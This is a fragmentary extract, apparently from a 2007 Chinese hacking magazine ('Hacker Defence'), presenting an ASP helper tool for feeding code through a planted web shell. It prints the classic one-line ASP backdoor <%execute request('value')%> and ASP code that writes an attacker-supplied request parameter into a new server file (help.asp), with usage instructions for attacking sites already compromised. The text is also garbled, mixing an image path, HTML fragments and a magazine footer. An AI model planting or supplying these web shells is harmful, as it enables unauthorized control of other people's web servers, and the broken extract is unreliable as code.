 lP.CharSet="gb2312"
lP.writetext request("liuyes1")
lP.SaveToFile server.mappath("help.asp"),2
lP.Close
set lP=nothing
response.redirect "help.asp"
<%@LANGUAGE="VBScript.Encode" CODEPAGE="936"%>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>采飞扬 - 网站小助手</title>
<style type="text/css">
<!--
.black {
font-family: "宋体";
font-size: 12px;
说明：本程序主要是为了方便提交使用一句话木马<%execute request("value")%>而设计的，使用方法很简单，只要把
你已经插入一句话木马的网址写到上面的文本框中，然后点击后面的按钮提交即可！
程序设计： QQ:
图 3
HACKER DEFENCE
www.hacker.com.cn
《黑客防线》 2007 精华奉献本